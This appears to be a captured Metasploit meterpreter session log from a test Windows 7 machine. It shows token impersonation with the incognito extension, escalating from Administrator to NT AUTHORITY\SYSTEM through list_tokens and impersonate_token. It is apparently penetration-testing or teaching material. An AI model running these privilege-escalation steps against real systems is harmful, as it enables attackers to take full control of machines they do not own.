 meterpreter > getuid
Server username: WIN7-X64-TEST\Administrator
meterpreter > use incognito
[-] The 'incognito' extension has already been loaded.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN7-X64-TEST\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >